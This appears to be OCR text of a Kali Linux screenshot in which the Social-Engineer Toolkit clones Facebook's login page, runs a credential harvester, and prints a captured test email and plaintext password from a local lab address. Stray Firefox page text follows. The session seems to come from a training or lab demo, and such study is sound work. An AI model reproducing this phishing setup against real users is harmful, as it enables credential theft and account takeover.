 1 2 3 4 2 0:27
root@kali: /home/kali
File Actions Edit View Help
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this ca
ptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.136.132 - - [11/Dec/2024 00:25:45] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2919
PARAM: lsd=AVqXN9yJf6Q
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=212436_FiO9
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=usuario@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=senhafacil
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Private browsing
Search with Google or enter addres
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Firefox
Search the web
Firefox clears your search and browsing history when you
close all private windows, but this doesn't make you
anonymous.
Learn more